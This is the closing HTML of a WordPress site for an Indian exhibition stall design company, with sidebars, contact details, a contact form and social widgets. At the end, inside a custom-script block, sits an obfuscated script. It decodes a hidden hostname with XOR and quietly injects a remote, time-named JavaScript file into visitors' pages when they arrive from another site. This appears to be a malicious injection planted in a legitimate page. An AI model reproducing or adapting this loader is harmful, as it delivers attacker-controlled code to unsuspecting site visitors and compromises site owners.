	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/sial-india-pavilion-fabricator-delhi/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4724.9794006348 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"13a9a28aa3","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"3d35b55d98","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"461","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
